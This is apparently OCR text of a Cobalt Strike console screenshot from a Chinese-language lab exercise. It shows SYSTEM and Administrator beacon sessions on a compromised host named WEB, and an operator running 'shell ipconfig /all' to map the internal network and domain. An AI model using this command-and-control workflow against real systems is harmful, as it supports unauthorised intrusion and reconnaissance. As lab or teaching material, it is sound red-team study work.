 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.130.80 10.10.10.80 msf SYSTEM * WEB rundll32.exe 1032 x86 48ms
192.168.130.80 10.10.10.80 msf Administrator * WEB notepad.exe 2804 x86 17ms
日志X 监听器X Beacon 10.10.10.80@1032 X
[+] host called home, sent: 16 bytes
beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : WEB
主 DNS 后缀 . . . . . . . . . . . : delay.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : delay.com
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-0C-29-38-DC-FC
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::4156:5435:4f7b:f1bc%13(首选)
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
DHCPv6 IAID . . . . . . . . . . . : 301993001
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-25-06-97-6A-00-0C-29-68-D3-5F
DNS 服务器 . . . . . . . . . . . : 10.10.10.10
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
[WEB] SYSTEM */1032 last: 48ms
beacon>